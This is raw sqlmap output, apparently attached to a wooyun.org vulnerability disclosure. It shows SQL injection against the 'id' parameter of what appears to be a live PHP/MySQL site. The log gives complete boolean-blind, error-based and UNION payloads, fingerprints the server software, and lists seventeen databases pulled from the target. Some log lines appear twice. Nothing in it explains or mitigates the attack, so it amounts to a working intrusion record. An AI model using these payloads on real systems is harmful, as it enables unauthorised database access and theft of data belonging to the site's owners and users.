 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: id=21242 RLIKE (SELECT (CASE WHEN (2736=2736) THEN 21242 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=21242 AND (SELECT 4649 FROM(SELECT COUNT(*),CONCAT(0x7171716571,(SELECT (CASE WHEN (4649=4649) THEN 1 ELSE 0 END)),
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=21242 UNION ALL SELECT CONCAT(0x7171716571,0x4e655a4a53446a42694e,0x7164667471),NULL,NULL,NULL#
---
[20:38:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[20:38:32] [INFO] fetching database names
web application technology: PHP 5.3.3, Apache 2.
back-end DBMS: MySQL 5.0
[20:38:32] [INFO] fetching database names
available databases [17]:
[*] bly
[*] blybbs
[*] dz
[*] information_schema
[*] mysql
[*] newzr98
[*] seo
[*] svnmanagerdb
[*] tea
[*] testbly
[*] webgame
[*] wp
[*] zr98
[*] zr98ys
[*] zrbbs
[*] zrsns
[*] zrwow
www.wooyun.org